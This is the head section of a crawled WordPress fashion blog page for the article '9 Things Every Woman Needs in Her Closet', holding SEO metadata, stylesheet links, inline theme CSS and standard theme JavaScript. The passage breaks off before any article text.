

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://styleinflux.com/9-things-every-woman-needs-in-her-closet/
body_size: 35132
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>9 Things Every Woman Needs in Her Closet - Styleinflux</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://styleinflux.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="What every woman needs in her closet are versatile like the perfect pair of jeans or stylish shoes for women with bunions that will take her anywhere she needs to go," />
	<link rel="canonical" href="https://styleinflux.com/9-things-every-woman-needs-in-her-closet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="9 Things Every Woman Needs in Her Closet - Styleinflux" />
	<meta property="og:description" content="What every woman needs in her closet are versatile like the perfect pair of jeans or stylish shoes for women with bunions that will take her anywhere she needs to go," />
	<meta property="og:url" content="https://styleinflux.com/9-things-every-woman-needs-in-her-closet/" />
	<meta property="og:site_name" content="Style In Flux" />
	<meta property="article:published_time" content="2022-06-22T16:38:53+00:00" />
	<meta property="og:image" content="https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Stylist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Stylist" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/#article","isPartOf":{"@id":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/"},"author":{"name":"Stylist","@id":"https://styleinflux.com/#/schema/person/2ed8dd060aab95a8b3af24eecf0222fd"},"headline":"9 Things Every Woman Needs in Her Closet","datePublished":"2022-06-22T16:38:53+00:00","mainEntityOfPage":{"@id":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/"},"wordCount":1411,"commentCount":0,"image":{"@id":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/#primaryimage"},"thumbnailUrl":"https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191.jpg","keywords":["Women Fashion","Women Style","Women Wears"],"articleSection":["Women Fashion"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://styleinflux.com/9-things-every-woman-needs-in-her-closet/#respond"]}]},{"@type":"WebPage","@id":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/","url":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/","name":"9 Things Every Woman Needs in Her Closet - Styleinflux","isPartOf":{"@id":"https://styleinflux.com/#website"},"primaryImageOfPage":{"@id":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/#primaryimage"},"image":{"@id":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/#primaryimage"},"thumbnailUrl":"https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191.jpg","datePublished":"2022-06-22T16:38:53+00:00","author":{"@id":"https://styleinflux.com/#/schema/person/2ed8dd060aab95a8b3af24eecf0222fd"},"description":"What every woman needs in her closet are versatile like the perfect pair of jeans or stylish shoes for women with bunions that will take her anywhere she needs to go,","breadcrumb":{"@id":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://styleinflux.com/9-things-every-woman-needs-in-her-closet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/#primaryimage","url":"https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191.jpg","contentUrl":"https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191.jpg","width":7952,"height":5304,"caption":"Stylish women"},{"@type":"BreadcrumbList","@id":"https://styleinflux.com/9-things-every-woman-needs-in-her-closet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://styleinflux.com/"},{"@type":"ListItem","position":2,"name":"9 Things Every Woman Needs in Her Closet"}]},{"@type":"WebSite","@id":"https://styleinflux.com/#website","url":"https://styleinflux.com/","name":"Style In Flux","description":"All About Fashion and Beauty","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://styleinflux.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://styleinflux.com/#/schema/person/2ed8dd060aab95a8b3af24eecf0222fd","name":"Stylist","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://styleinflux.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=96&d=mm&r=g","caption":"Stylist"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style In Flux &raquo; Feed" href="https://styleinflux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style In Flux &raquo; Comments Feed" href="https://styleinflux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style In Flux &raquo; 9 Things Every Woman Needs in Her Closet Comments Feed" href="https://styleinflux.com/9-things-every-woman-needs-in-her-closet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://styleinflux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyleinflux.com%2F9-things-every-woman-needs-in-her-closet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://styleinflux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyleinflux.com%2F9-things-every-woman-needs-in-her-closet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://styleinflux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://styleinflux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://styleinflux.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://styleinflux.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://styleinflux.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://styleinflux.com/wp-content/themes/Styleinflux/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://styleinflux.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://styleinflux.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://styleinflux.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://styleinflux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://styleinflux.com/wp-json/wp/v2/posts/717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://styleinflux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://styleinflux.com/?p=717' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"15a729a211","wpRestUrl":"https:\/\/styleinflux.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/styleinflux.com\/wp-admin\/","wpRestNonce":"15a729a211","wpRestUrl":"https:\/\/styleinflux.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/styleinflux.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/styleinflux.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="650d07c70b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
